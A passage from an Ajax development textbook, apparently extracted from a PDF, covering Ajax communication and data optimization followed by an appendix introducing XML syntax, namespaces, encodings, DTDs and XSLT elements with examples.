cation built on the Web must run as quickly as possible for people to believe it works
just as well as a desktop application. Optimizing the application is the way to achieve
this.
Communication
The communication between the client and the server is perhaps the most important
part of an Ajax application, as this is the heart of Ajax programming in general. Ajax
cannot succeed as a technology unless it is proven to be a stable and fast means of
communication between the client and the server. Ajax’s stability comes down to
your application being able to handle both the good and the bad so that there is
nothing the user identifies as unusual. This means good error handling for bad data
and efficient data handling for good data.
An Ajax application is fast when there is no huge delay in receiving new data from
the server. Optimizing two areas will help your application succeed here. The first is
to compress all data sent to the client from the server. This is important in terms of
quick data transport. The second concerns the data itself. The data that is sent back
and forth, both from the client and from the server, should be optimized as much as
possible as well.
www.it-ebooks.info

Ajax Optimization |839
Data
When sending data to the server, send what would be considered the minimum
amount of information. If you are sending key/value pairs, keep both the key and the
value small. Enumerate choices whenever possible. Instead of something like this:
user_choice=add_data_to_database&data1=value1&data2=value2
consider letting each choice be set to a single value, and send that value instead:
c=3&d1=value1&d2=value2
Smaller data makes it harder for intercepted information to be interpreted (a good
security benefit) and keeps the size of the data that needs to be sent and parsed
smaller.
For data being sent from the server, send what makes the most sense for the applica-
tion. This means that sometimes, sending JSON will make it easier for the client to
parse and use the response. Other times, it will make more sense to send an XML
string containing an XHTML fragment that can be inserted directly into the DOM
document of the requesting page.
Code Optimization
The other important part of Ajax optimization is to optimize the JavaScript code that
is executed on the client, and to create the fastest data retrieval that you can. We
looked at the ways inline SQL queries can be optimized to pull the best data set to be
sent to the server. We also looked at stored procedures, and how to make sure they
are used as efficiently as possible. These optimizations lead to data being sent back
to the client as quickly as possible.
On the client, I showed you a number of JavaScript techniques that will help to
increase the execution time of your code. This is especially important when it comes
to the DOM manipulation that your code may need to do when the server receives
an Ajax response.
Nothing says that your Ajax application will not run smoothly and efficiently with-
out any optimization. In most cases, the speed of Ethernet connections, the process-
ing power of computers, and the better implementation of JavaScript in browsers will
ensure that your applications run well. Optimization will give you an application that
runs that much faster. For the user, faster is always better.
www.it-ebooks.info


PART V
V. References
This final part of the book contains the appendixes, A through D, which give refer-
ences to important components of Ajax development. This part provides references
to XML, JavaScript frameworks, toolkits, and libraries, and web service APIs.
Appendix A, The XML and XSLT You Need to Know
Appendix B, JavaScript Framework, Toolkit, and Library References
Appendix C, Web Service API Catalog
Appendix D, Ajax Risk References
www.it-ebooks.info


843
Appendix A
APPENDIX A
The XML and XSLT You Need to Know1
Knowledge of XML is essential if you want to build applications around the Docu-
ment Object Model (DOM) XML capabilities in the browser instead of just using
plain text for all of your Ajax responses. Going right along with XML is XSLT, which
was originally thought to work in tandem with XML to produce Ajax results for a cli-
ent. If you are already acquainted with XML and XSLT, you do not need to read this
appendix. If not, you should read on.
The general overview of XML and XSLT given in this appendix should be sufficient
to enable you to work with XML documents, transform them, and use them in Ajax
applications. For a much more solid grounding in the many details of XML, you
should consider these books:
•XML in a Nutshell, Third Edition, by Elliotte Rusty Harold and W. Scott Means
(O’Reilly)
•Effective XML: 50 Specific Ways to Improve Your XML by Elliotte Rusty Harold
(Addison-Wesley Professional)
•Learning XML, Second Edition, by Erik T. Ray (O’Reilly)
•XSLT Cookbook, Second Edition, by Sal Mangano (O’Reilly)
•XSLT 2.0 Web Development by Dmitry Kirsanov (Prentice-Hall)
•Learning XSLT by Michael Fitzgerald (O’Reilly)
Another good source of material on XML and XSLT is XML.com (http://www.xml.com).
What Is XML?
XML, the eXtensible Markup Language, is an Internet-friendly format for data and
documents, invented by the World Wide Web Consortium (W3C). The word Markup
in the term denotes a way to express a document’s structure within the document
itself. XML has its roots in the Standard Generalized Markup Language (SGML),
which is used in publishing. HTML was an application of SGML to web publishing.
www.it-ebooks.info

844 |Appendix A: The XML and XSLT You Need to Know
XML was created to do for machine-readable documents on the Web what HTML
did for human-readable documents: provide a commonly agreed-upon syntax so that
processing the underlying format becomes commonplace and documents are made
accessible to all users. The current version of the W3C Recommendation is the XML 1.1
(Second Edition), published on September 29, 2006 and available at http://www.w3.org/
TR/xml11/. Though this is the latest version, most XML documents are version 1.0 doc-
uments, and this is what I will describe in this appendix—especially because version 1.1
made only minor changes to the recommendation.
Unlike HTML, though, XML comes with very little predefined. HTML developers
are accustomed both to the notion of using angle brackets (<>) for denoting ele-
ments, and to the set of element names (such as head, body, etc.). XML shares only
the former feature (i.e., the notion of using angle brackets for denoting elements).
Unlike HTML, XML has no predefined elements, but is merely a set of rules that lets
you write other languages such as HTML.
Because XML defines so little, it is easy for everyone to agree to use the XML syntax
and then to build applications on top of it. It is like agreeing to use a particular
alphabet and set of punctuation symbols, but not saying which language to use. This
offers immense flexibility for returning data sets from the server to the browser clients.
Anatomy of an XML Document
The best way to explain how an XML document is composed is to present one. This
example shows an XML document you might use to describe two authors:
1<?xml version="1.0" encoding="us-ascii"?>
2<authors>
3 <person id="lear">
4 <name>J.K. Rowling</name>
5 <nationality>British</nationality>
6 </person>
7 <person id="lewis">
8 <name>C.S. Lewis</name>
9 <nationality>Irish</nationality>
10 </person>
11 <person id="mysteryperson"/>
12 </authors>
Line 1 of the document is known as the XML declaration. This tells a processing
application which version of XML you are using—the version indicator is manda-
tory—and which character encoding you have used for the document. In this exam-
ple, the document is encoded in ASCII. (I cover the significance of character
encoding later in this appendix.)
If the XML declaration is omitted, a processor will make certain assumptions about
your document. In particular, it will expect it to be encoded in UTF-8, an encoding of
the Unicode character set. However, it is best to use the XML declaration wherever
www.it-ebooks.info

Anatomy of an XML Document |845
possible, both to avoid confusion over the character encoding and to indicate to pro-
cessors which version of XML you’re using. (Version 1.0 is most common, but 1.1,
which makes relatively minor though potentially incompatible changes, has recently
appeared.) Encoding handling should be automatic by the browser, but you may
need to watch for documents you import from other sources.
Elements and Attributes
Line 2 of the example in the preceding section begins an element, which has been
named authors. The contents of that element include everything between the right-
angle bracket (>)in<authors> and the left-angle bracket (<)in</authors>. The actual
syntactic constructs <authors> and </authors> are often referred to as the element
start tag and end tag, respectively. Do not confuse tags with elements! Tags mark the
boundaries of elements. Note that elements, like the authors element earlier, may
include other elements as well as text. An XML document must contain exactly one
root element, which contains all other content within the document. The name of
the root element defines the type of the XML document.
Elements that contain both text and other elements simultaneously are classified as
mixed content. Browsers support the use of mixed content, though other applica-
tions may not.
The sample authors document uses elements named person to describe the authors.
Each person element has an attribute named id. Unlike elements, attributes can con-
tain only textual content. Their values must be surrounded by quotes. You can use
either single quotes (') or double quotes ("), as long as you use the same kind of clos-
ing quote as the opening one.
Within XML documents, attributes are frequently used for metadata (i.e., data about
data)—describing properties of the element’s contents. This is the case in our exam-
ple, where id contains a unique identifier for the person being described.
As far as XML is concerned, it does not matter in what order attributes are presented
in the element start tag. For example, these two elements contain exactly the same
information as far as an XML 1.0 conformant processing application is concerned:
<animal name="dog" legs="4"></animal>
<animal legs="4" name="dog"></animal>
On the other hand, the information presented to an application by an XML proces-
sor on reading the following two lines will be different for each animal element
because the ordering of elements is significant:
<animal><name>dog</name><legs>4</legs></animal>
<animal><legs>4</legs><name>dog</name></animal>
XML treats a set of attributes like a bunch of stuff in a bag—there is no implicit
ordering—whereas elements are treated like items on a list, where ordering matters.
www.it-ebooks.info

846 |Appendix A: The XML and XSLT You Need to Know
New XML developers frequently ask when it is best to use attributes to represent
information and when it is best to use elements. As you can see from the authors
example, if order is important to you, elements are a good choice. In general, there is
no hard-and-fast best practice for choosing whether to use attributes or elements,
though elements can contain other elements and attributes, whereas attributes can
contain only text.
The final author described in our document has no information available. All we
know about this person is his or her ID, mysteryperson. The document uses the XML
shortcut syntax for an empty element. The following is a reasonable alternative:
<person id="mysteryperson"></person>
Name Syntax
XML 1.0 has certain rules about element and attribute names. In particular:
• Names are case-sensitive; for example, <person/> is not the same as <Person/>.
• Names beginning with “xml” (in any permutation of uppercase or lowercase) are
reserved for use by XML 1.0 and its companion specifications.
• A name must start with a letter or an underscore, not a digit, and may continue
with any letter, digit, underscore, or period. (Actually, a name may also contain
a colon, but the colon is used to delimit a namespace prefix and is not available
for arbitrary use as of the Second Edition of XML 1.0.)
You can find a precise description of names in Section 2.3 of the XML 1.0 specifica-
tion, at http://www.w3.org/TR/REC-xml#sec-common-syn.
XML Namespaces
XML 1.0 lets developers create their own elements and attributes, but leaves open
the potential for overlapping names. “Title” in one context may mean something
entirely different from “Title” in a different context. The namespaces in the XML
specification (which you can find at http://www.w3.org/TR/REC-xml-names/) pro-
vide a mechanism by which developers can identify particular vocabularies using
Uniform Resource Identifiers (URIs).
URIs are a combination of the familiar Uniform Resource Locators (URLs) and Uni-
form Resource Names (URNs). From the perspective of XML namespaces, URIs are
convenient because they combine an easily used syntax with a notion of ownership.
Although it is possible for me to create namespace URIs that begin with http://
microsoft.com, general practice holds that it would be better for me to create URIs
that begin with http://holdener.com, a domain I own, and leave http://microsoft.com
to Microsoft. In general, organizations and individuals who create XML vocabular-
ies should choose a namespace URI in a space they control. This makes it possible
www.it-ebooks.info

Anatomy of an XML Document |847
(though it is not required) to put information there documenting the vocabulary, or
other resources for processing the vocabulary.
The rules for XML names do not permit developers to create elements with names
such as http://holdener.com/ns/mine:Title, and working with such names wouldn’t
necessarily be much fun anyway. To get around these problems, the namespaces in
the XML specification define a mechanism for associating URIs with element and
attribute names through prefixes. Instead of typing out the whole URI, developers
can work with a much shorter prefix, or even set a default URI that applies to names
without prefixes.
To create a prefix, you use a namespace declaration, which looks like an attribute.
For example, to create a prefix of xhtml associated with the URI http://www.w3.org/
1999/xhtml, you would use an xmlns:xhtml attribute, as shown here:
<container xmlns:xhtml="http://www.w3.org/1999/xhtml" >
.
.
.
</container>
To apply a prefix, you put it in front of the element or attribute name, with a colon
separating the prefix from the name. To put an XHTML <p> element inside that con-
tainer, you could write:
<container xmlns:xhtml="http://www.w3.org/1999/xhtml" >
<xhtml:p>This is an XHTML paragraph!</xhtml:p>
</container>
When a program encountered the xhtml:p, it would know that pwas the local name
of the element, xhtml was the prefix, and http://www.w3.org/1999/xhtml was the URI
for that element. The namespace declaration applies to all elements inside the ele-
ment where it appears, as well as the element containing the declaration. For exam-
ple, the xhtml prefix works for all three of these paragraphs:
<container xmlns:xhtml="http://www.w3.org/1999/xhtml" >
<xhtml:p>This is XHTML paragraph 1!</xhtml:p>
<xhtml:p>This is XHTML paragraph 2!</xhtml:p>
<xhtml:p>This is XHTML paragraph 3!</xhtml:p>
</container>
In most XML processing, the prefix does not matter; the local name and the URI are
what counts, and the prefix is just a mechanism for associating them. (This is espe-
cially important in XSLT processing and XML Schemas.) In some documents, partic-
ularly ones that use structures from only one namespace or where one vocabulary is
dominant, developers choose to use the default namespace rather than prefixes.
When the default namespace is used (assigned with an xmlns attribute), elements
without a prefix are associated with a given URI. In XHTML, an XML derivative of
HTML, this is the most typical path, because HTML developers are not used to putting
prefixes on all of their element names. A typical XHTML document might look like this:
www.it-ebooks.info

848 |Appendix A: The XML and XSLT You Need to Know
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>My Document</title>
</head>
<body>
<p>Could use some content here</p>
</body>
</html>
In this case, the URI http://www.w3.org/1999/xhtml applies to every element in the
document, including <html>,<head>,<title>,<body>, and <p>. The default
namespace has one quirk, though: it does not apply to attributes. You can give
attributes a namespace by explicitly using a prefix in their name, but unprefixed
attributes have no namespace URI. This often does not matter, but it can be impor-
tant when writing XSLT stylesheets and creating XML Schemas.
Typically, the namespaces a document uses are declared on the root element of the
document, which lets the namespaces apply to all the content inside that document.
Of course, you also can declare them throughout the document, though this makes it
more difficult to read. Declarations can override one another as well, and the decla-
ration closest to a given use of a prefix in the hierarchy will be used. This lets devel-
opers mix and match XML vocabularies even when they use the same prefix.
Namespaces are very simple on the surface but are a well-known field of combat in
the XML arena. For more information on namespaces, see Tim Bray’s “XML
Namespaces by Example,” published at http://www.xml.com/pub/a/1999/01/
namespaces.html; or the aforementioned books XML in a Nutshell and Learning XML.
Well Formed
An XML document that conforms to the rules of XML syntax is described as well
formed. At its most basic level, being well formed means the elements are properly
matched, and all opened elements are closed. You can find a formal definition of well
formed in Section 2.1 of the XML 1.0 specification, at http://www.w3.org/TR/REC-
xml#sec-well-formed. Table A-1 shows some XML documents that are not well formed.
Table A-1. Examples of poorly formed XML documents
Document Reason why it is not well formed
<foo>
<bar>
</foo>
</bar>
The elements are not properly nested because foo is closed while inside its child element bar.
<foo>
<bar>
</foo>
The bar element was not closed before its parent, foo, was closed.
www.it-ebooks.info

Anatomy of an XML Document |849
Comments and Processing Instructions
As in HTML, it is possible to include comments within XML documents. XML com-
ments are intended to be read only by people. With HTML, developers have occa-
sionally employed comments to add application-specific functionality. For example,
the server-side include functionality of most web servers uses instructions embedded
in HTML comments. In XML, comments should not be used for any purpose other
than those for which they were intended, as they are usually stripped from the docu-
ment during parsing.
The start of a comment is indicated with <!--, and the end of the comment with -->.
Any sequence of characters, aside from the string --, may appear within a comment.
Comments can appear at the start or end of a document as well as inside elements.
They cannot appear inside attributes or inside a tag. A comment might look like this:
<!--Hello, this is a comment -->
Comments tend to be used more in XML documents intended for human consump-
tion than those intended for machine consumption. If you want to pass information
to an XML application without affecting the document’s structure, you can use pro-
cessing instructions, or PIs. PIs use <? as a starting delimiter and ?> as a closing
delimiter, must contain a target conforming to the rules for XML names, and may
contain additional data. A typical PI might look like this:
<?xml-style type="text/css" href="mystyle.css" ?>
In this case, xml-style is the target and type="text/css" href="mystyle.css" is the
data. For more information on PIs, see Section 2.6 of the XML 1.0 specification, at
http://www.w3.org/TR/REC-xml#sec-pi.
Entity References
You may occasionally need to use the mechanism for escaping characters. Because
some characters have special significance in XML, you need a way to represent them.
For example, in some cases the <symbol might really be intended to mean “less
than” rather than to signal the start of an element name. Clearly, just inserting the
character without any escaping mechanism would result in a poorly formed document
because a processing application would assume you were starting another element.
<foo bar>
</foo> The bar attribute has no value. Although this is permissible in HTML (e.g., <table border>), it
is forbidden in XML.
<foo bar=23>
</foo> The bar attribute value, 23, has no surrounding quotes. Unlike HTML, all attribute values must
be quoted in XML.
Table A-1. Examples of poorly formed XML documents (continued)
Document Reason why it is not well formed
www.it-ebooks.info

850 |Appendix A: The XML and XSLT You Need to Know
Another instance of this problem is the need to include both double quotes and sin-
gle quotes simultaneously in an attribute’s value. Here is an example that illustrates
both difficulties:
<badDoc>
<para>
I'd really like to use the < character
</para>
<note title="On the proper 'use' of the " character"/>
</badDoc>
XML avoids this problem by the use of the predefined entity reference. The word
entity in the context of XML simply means a unit of content. The term entity refer-
ence means just that: a symbolic way to refer to a certain unit of content. XML pre-
defines entities for the following symbols: left-angle bracket (<), right-angle bracket
(>), apostrophe ('), double quote ("), and ampersand (&).
An entity reference is introduced with an ampersand (&), which is followed by a
name (using the word name in its formal sense, as defined by the XML 1.0 specifica-
tion), and terminated with a semicolon (;). Table A-2 shows how the five predefined
entities can be used within an XML document.
Here is our problematic document revised to use entity references:
<badDoc>
<para>
I'd really like to use the < character
</para>
<note title="On the proper 'use' of the "character"/>
</badDoc>
Being able to use the predefined entities is often all you need; in general, entities are
provided as a convenience for human-created XML. XML 1.0 allows you to define
your own entities and use entity references as “shortcuts” in your document. Section
4 of the XML 1.0 specification, available at http://www.w3.org/TR/REC-xml#sec-
physical-struct, describes the use of entities.
Table A-2. Predefined entity references in XML 1.0
Literal character Entity reference
< <
> >
' '
" "
& &
www.it-ebooks.info

Anatomy of an XML Document |851
Character References
You may find character references in web services that pass information with XML.
Character references allow you to denote a character by its numeric position in the
Unicode character set (this position is known as its code point). Table A-3 contains a
few examples that illustrate the syntax.
Note that you can express the code point in decimal or, with the use of xas a prefix,
in hexadecimal.
Character Encodings
Character encoding is frequently a mysterious subject for developers. Most code
tends to be written for one computing platform and, normally, to run within one
organization. Although the Internet is changing things quickly, most of us have never
had to think too deeply about internationalization.
XML, designed to be an Internet-friendly syntax for information exchange, has inter-
nationalization at its very core. One of the basic requirements for XML processors is
that they support Unicode standard character encoding. Unicode attempts to include
the requirements of all the world’s languages within one character set. Conse-
quently, it is very large!
Unicode encoding schemes
Unicode 3.0 has more than 57,700 code points, each corresponding to a character.
(You can obtain charts of characters online by visiting http://www.unicode.org/charts/.)
If you were to express a Unicode string by using the position of each character in the
character set as its encoding (in the same way as ASCII does), expressing the whole
range of characters would require four octets for each character (an octet is a string of
eight binary digits, or bits; a byte is commonly but not always considered the same
thing as an octet). Clearly, if a document is written in 100 percent American English,
it will be four times larger than required, with all the characters in ASCII fitting into
a 7-bit representation. This strains both storage space and memory requirements for
processing applications.
Table A-3. Example character references
Actual character Character reference
10
AA
~Ñ
®®
www.it-ebooks.info

852 |Appendix A: The XML and XSLT You Need to Know
Fortunately, two encoding schemes for Unicode alleviate this problem: UTF-8 and
UTF-16. As you might guess from their names, applications can process documents
in these encodings in 8- or 16-bit segments at a time. When code points are required
in a document that cannot be represented by one chunk, a bit pattern is used that
indicates that the following chunk is required to calculate the desired code point. In
UTF-8, this is denoted by the most significant bit of the first octet being set to 1.
This scheme means that UTF-8 is a highly efficient encoding for representing lan-
guages using Latin alphabets, such as English. All of the ASCII character set is repre-
sented natively in UTF-8—an ASCII-only document and its equivalent in UTF-8 are
byte-for-byte identical. UTF-16 is more efficient for representing languages that use
Unicode characters represented by larger numeric values, notably Chinese, Japa-
nese, and Korean.
This knowledge will also help you debug encoding errors. One frequent error arises
because ASCII is a proper subset of UTF-8—programmers get used to this fact and
produce UTF-8 documents, but use them as though they were ASCII. Things start to
go awry when the XML parser processes a document containing, for example, char-
acters such as Á (an entity reference that should be replaced with an accented
A). Because you cannot represent this character using only one octet in UTF-8, this
produces a two-octet sequence in the output document; in a non-Unicode viewer or
text editor, it looks like a couple of characters of garbage.
Other character encodings
Unicode, in the context of computing history, is a relatively new invention. Native
operating system support for Unicode is by no means widespread. For instance,
although Windows NT offers Unicode support, Windows 95 and 98 do not have it.
XML 1.0 allows a document to be encoded in any character set registered with the
Internet Assigned Numbers Authority (IANA). European documents are commonly
encoded in one of the ISO Latin character sets, such as ISO-8859-1. Japanese docu-
ments commonly use Shift-JIS, and Chinese documents use GB2312 and Big 5.
You can find a full list of registered character sets at http://www.iana.org/assignments/
character-sets.
The XML 1.0 specification does not require XML processors to support anything
more than UTF-8 and UTF-16, but most commonly support other encodings, such
as US-ASCII and ISO-8859-1. Although many XML transactions are currently con-
ducted in ASCII (or the ASCII subset of UTF-8), nothing can stop XML documents
from containing, say, Korean text. You will probably have to dig into your comput-
ing platform’s encoding support to determine whether you can use alternative encod-
ings, however.
www.it-ebooks.info

Anatomy of an XML Document |853
Validity
In addition to being well formed, XML 1.0 offers another level of verification, called
validity. To understand why validity is important, imagine that you invented a sim-
ple XML format for your friends’ telephone numbers:
<phonebook>
<person>
<name>Albert Smith</name>
<number>123-456-7890</number>
</person>
<person>
<name>Bertrand Jones</name>
<number>456-123-9876</number>
</person>
</phonebook>
Based on your format, you also construct a program to display and search your
phone numbers. This program turns out to be so useful that you share it with your
friends. However, your friends are not as hot on detail as you are, and they try to
feed your program this phone book file:
<phonebook>
<person>
<name>Melanie Green</name>
<phone>123-456-7893</phone>
</person>
</phonebook>
Note that although this file is perfectly well formed, it doesn’t fit the format you pre-
scribed for the phone book because there is a phone element where there should have
been a number element. You will likely need to change your program to cope with this
situation. If your friends had used number as you did to denote the phone number,
and not phone, there would not have been a problem. However, as it is, this second
file probably will not be usable by programs set up to work with the first file; from
the program’s perspective, it is not valid.
For validity to be a useful general concept, we need a machine-readable way to say
what a valid document is; that is, which elements and attributes must be present and in
what order. XML 1.0 achieves this by introducing document type definitions (DTDs).
DTDs
The purpose of a DTD is to express which elements and attributes are allowed in a
certain document type and to constrain the order in which elements must appear
within that document type. A DTD is generally composed of one file or a group of
connected files, containing declarations defining element types, attribute lists, and
entities.
www.it-ebooks.info

854 |Appendix A: The XML and XSLT You Need to Know
Connecting DTDs to documents
Although you may not work with DTDs, you should be aware of how they are linked
to XML documents. The connection is done with a document type declaration,
<!DOCTYPE ...>, inserted at the beginning of the XML document, after the XML dec-
laration in our fictitious example:
<?xml version="1.0" encoding="us-ascii"?>
<!DOCTYPE authors SYSTEM "http://example.com/authors.dtd">
<authors>
<person id="lear">
<name>J.K. Rowling</name>
<nationality>British</nationality>
</person>
<person id="lewis">
<name>C.S. Lewis</name>
<nationality>Irish</nationality>
</person>
<person id="mysteryperson"/>
</authors>
This example assumes that the DTD file has been placed on a web server located at
Example.com. Note that the document type declaration specifies the root element of
the document, not the DTD itself. You could use the same DTD to define person,
name,ornationality as the root element of a valid document. Certain DTDs, such as
the DocBook DTD for technical documentation (see http://www.docbook.org/), use
this feature to good effect, allowing you to use the same DTD while working with
multiple document types.
A validating XML processor is obligated to check the input document against its
DTD. If it does not validate, the document is rejected. To return to the phone book
example, if your application validated its input files against a phone book DTD, you
would have been spared the problems of debugging your program and correcting
your friend’s XML because your application would have rejected the document as
being invalid.
Extensible Stylesheet Language Transformation
We’ve covered the basics of XML, and now we’ll discuss what we can do with the
data we have. By transforming XML, we can make our data more presentable to a
user. XSL refers to XSL Transformations (XSLT), the Path Language (XPath), and a
formatting language, though for this appendix our concentration is on XSLT. XSLT
became a W3C Recommendation on November 16, 1999 as XSL Transformations
(XSLT) Version 1.0; the latest version became a W3C Recommendation on January
23, 2007 as XSL Transformations (XSLT) Version 2.0 (http://www.w3.org/TR/xslt20/).
Browsers currently support XSLT 1.0.
www.it-ebooks.info

Extensible Stylesheet Language Transformation |855
XSLT is used to transform an XML file into another text-based format—often HTML
or XHTML, but sometimes plain text or other XML vocabularies.
For example, this XSLT would transform the earlier phone book XML into a piece of
XHTML code that the browser could style and view accordingly:
<xsl:template match="/phonebook">
<div>
<xsl:for-each select="person">
<div>
<xsl:text>Name: </xsl:text><strong><xsl:value-of select="name" />
</strong>
</div>
<div>
<xsl:text>Number: </xsl:text><strong><xsl:value-of
select="number" /></strong>
</div>
</xsl:for-each>
</div>
</xsl:template>
The Progression of XSL
XSLT developed in several distinct stages to become what it is today. These changes
occurred as more developers began to use and understand XML and XSL, and the
requirements for its definition needed to change along the way to accommodate
ideas:
XML Query Language
Proposed in 1998 by Microsoft, Texcel, and webMethods, XML Query Lan-
guage (XQL) was intended to transform XML into HTML so that browsers of
the time could read it. The general query mechanism that came out of this pro-
posal was the XSL pattern language.
XSLT
In 1999, the W3C introduced XSLT as a way to unify all the research that had
been going on to create a “common core semantic model for querying.”
XPath
As XSLT was developed, the definition of XPointer was developed. Both
XPointer and XSLT required a way to get to various portions of a document, and
the solution was a subset of XSLT called XPath. XPath, though a subset of
XSLT, can also be used as a standalone mechanism.
The Stylesheet
The XSLT stylesheet defines the transformations that should process the XML data
being referenced. XSLT has traditionally been handled by external processes, often on
the server, but some modern browsers are now handling transformations themselves.
www.it-ebooks.info
856 |Appendix A: The XML and XSLT You Need to Know
XML documents can specify which stylesheets are most appropriate for their pro-
cessing. For example:
<?xml-stylesheet type="text/xml" href="transform.xsl"?>
This declaration must be made as part of the prolog of the XML document.
Document declaration
Just as with XML documents, XSLT documents require a root element at the begin-
ning of the document after the XML prolog. The <xsl:stylesheet> element is used to
declare the document’s relevant information:
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
.
.
.
</xsl:stylesheet>
<xsl:stylesheet> and <xsl:transform> define the root element of an
XSLT document and are completely synonymous.
Table A-4 lists the available attributes for the <xsl:stylesheet> or <xsl:transform>
element.
XSLT Elements
The <xsl:stylesheet> and <xsl:transform> elements I just introduced are examples
of the XSLT elements available to create an XSLT document. In the following sec-
tions, I will discuss some of the more commonly used elements and how to use them
in an XSLT document. Learning XSLT, by Michael Fitzgerald (O’Reilly), is a good
resource for all of the XSLT elements.
Table A-4. Available attributes of the <xsl:stylesheet> or <xsl:transform> element
Attribute Description
exclude-result-prefixes This attribute is optional and should contain a whitespace-separated list of
namespace prefixes that should not be sent with the output.
extension-element-prefixes This attribute is optional and should contain a whitespace-separated list of
namespace prefixes used for extension elements.
Id This attribute is optional and is the unique identifier for the stylesheet.
Version This attribute is required and contains the XSLT version of the stylesheet.
www.it-ebooks.info

Extensible Stylesheet Language Transformation |857
<xsl:template>
You create a template rule using the <xsl:template> element. For example:
<xsl:template match="person">
<div>
<xsl:text>Name: </xsl:text>
<strong><xsl:value-of select="name" /></strong>
</div>
<div>
<xsl:text>Number: </xsl:text>
<strong><xsl:value-of select="number" /></strong>
</div>
</xsl:template>
All attributes for this element, shown in Table A-5, are optional. However, if no
name is specified, a match must be, and vice versa.
<xsl:text>
When literal text is to be written to the output, you use the <xsl:text> element. This
element may contain any literal text and entity references. For example:
<xsl:text>Name: </xsl:text>
Only one attribute is available with this element, and it is optional. disable-output-
escaping is a yes or no value that indicates whether special characters such as less
than (<) should be left as is or output as an entity (<). The default is no.
<xsl:value-of>
You use the <xsl:value-of> element to extract the value out of a selected node. This
is used to select the value of an XML element and add it to the transformed output.
For example:
<xsl:value-of select="name" />
Table A-6 contains the attributes associated with this element.
Table A-5. Available attributes of the <xsl:template> element
Attribute Description
Match This attribute is optional and defines the pattern that should be matched for the template. If this
attribute is omitted, there must be a name attribute.
Mode This attribute is optional and defines a specific mode for the template.
Name This attribute is optional and defines a specific name for the template. If this attribute is omitted,
there must be a match attribute.
priority This attribute is optional and defines a number to indicate the numeric priority of the template.
www.it-ebooks.info

858 |Appendix A: The XML and XSLT You Need to Know
<xsl:for-each>
For basic looping within the XSLT document, you use the <xsl:for-each> element.
This element can select elements of a specified node group, and you can use it to fil-
ter this group. For example:
<xsl:for-each select="person">
<div>
<xsl:text>Name: </xsl:text>
<strong><xsl:value-of select="name" /></strong>
</div>
<div>
<xsl:text>Number: </xsl:text>
<strong><xsl:value-of select="number" /></strong>
</div>
</xsl:for-each>
You can filter the group by adding a criterion to the select attribute. The following
filters are available:
•= (equal)
•!= (not equal)
•< (less than)
•> (greater than)
Here is an example of a basic filter:
<xsl:for-each select="person[name='Anthony Holdener'">
<div>
<xsl:text>Name: </xsl:text>
<strong><xsl:value-of select="name" /></strong>
</div>
<div>
<xsl:text>Number: </xsl:text>
<strong><xsl:value-of select="number" /></strong>
</div>
</xsl:for-each>
The only attribute that the <xsl:for-each> element takes is the required select
attribute.
Table A-6. Available attributes of the <xsl:value-of> element
Attribute Description
disable-output-escaping This attribute is optional and is a yes or no value that indicates whether spe-
cial characters such as less than (<) should be left as is or output as an entity
(<). The default is no.
Select This attribute is required and contains an XPath expression that indicates the
node/attribute from which to extract the value.
www.it-ebooks.info

Extensible Stylesheet Language Transformation |859
<xsl:if>
When you need a conditional test with an element’s value in an XML file, you use
the <xsl:if> element in the XSLT document. This element takes a test attribute
(which is required) to execute an expression against an XML element’s value and
contains a template to be used when the expression evaluates to true. Here is an
example using the <xsl:if> element:
<xsl:for-each select="person">
<xsl:if test="name='Anthony Holdener'">
<h3><xsl:text>The author of this book!</xsl:text></h3>
</xsl:if>
<div>
<xsl:text>Name: </xsl:text>
<strong><xsl:value-of select="name" /></strong>
</div>
<div>
<xsl:text>Number: </xsl:text>
<strong><xsl:value-of select="number" /></strong>
</div>
</xsl:for-each>
<xsl:apply-templates>
When you have created templates and you need to apply them to an XSLT document,
you use <xsl:apply-templates>. This element must be found within an <xsl:template>
element to be valid and function correctly. For example:
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes" />
<xsl:template match="/phonebook">
<xsl:apply-templates select="person" />
</xsl:template>
<xsl:template match="person">
<xsl:if test="name='Anthony Holdener'">
<h3><xsl:text>The author of this book!</xsl:text></h3>
</xsl:if>
<div>
<xsl:text>Name: </xsl:text>
<strong><xsl:value-of select="name" /></strong>
</div>
<div>
<xsl:text>Number: </xsl:text>
<strong><xsl:value-of select="number" /></strong>
</div>
</xsl:template>
</xsl:stylesheet>
www.it-ebooks.info

860 |Appendix A: The XML and XSLT You Need to Know
The standard elements
Table A-7 provides a complete list of all the standard elements that you can use in
XSLT stylesheets.
Table A-7. The standard elements for XSLT
Element Description
xsl:apply-imports This element applies a template from an imported stylesheet.
xsl:apply-templates This element applies a template to the current element or to the current element’s
child nodes.
xsl:attribute This element adds an attribute.
xsl:attribute-set This element defines a specified set of attributes.
xsl:call-template This element calls a specified template.
xsl:choose This element is used with xsl:when and xsl:otherwise to create a multiple-
conditional test.
xsl:comment This element creates a comment node.
xsl:copy This element creates a copy of the current node, but doesn’t copy child nodes or
attributes.
xsl:copy-of This element creates a copy of the current node with child nodes and attributes.
xsl:decimal-format This element defines the characters and symbols to be used when the format-
number( ) function (see Table A-8) is executed.
xsl:element This element creates an element node.
xsl:fallback This element defines an alternative to use if the program processing the XSLT does
not support a given XSLT element.
xsl:for-each This element loops through each node in a defined set of nodes.
xsl:function This element defines a function for use within a stylesheet. The function is written
in XSLT, but it may be called from any XPath expression in the stylesheet.
xsl:if This element holds a template to be applied to the output when a specified condi-
tion is true.
xsl:import This element imports the structure of one stylesheet into another, but sets the pre-
cedence of the imported structure lower than the importing stylesheet’s structure.
xsl:include This element includes the structure of one stylesheet into another, giving the
imported structure the same precedence as the importing stylesheet’s structure.
xsl:key This element defines a specified key that is used with the key( ) function.
xsl:message This element writes a message to the output when reporting errors.
xsl:namespace-alias This element replaces a namespace in the stylesheet to a new namespace in the output.
xsl:number This element figures out the integer position in the current node and formats the
contained number.
xsl:otherwise This element defines a default action for the xsl:choose element.
xsl:output This element defines the format for the document’s output.
xsl:param This element declares a parameter.
xsl:preserve-space This element tells the processor which elements should have their whitespace
preserved.
www.it-ebooks.info

Extensible Stylesheet Language Transformation |861
Using functions
XSLT functions are used as part of the XPath expressions in an XSLT stylesheet.
XSLT has built-in functions, as I will show in Table A-8, as well as functions that it
inherits from XPath. Using functions in an XPath expression is simple. For example:
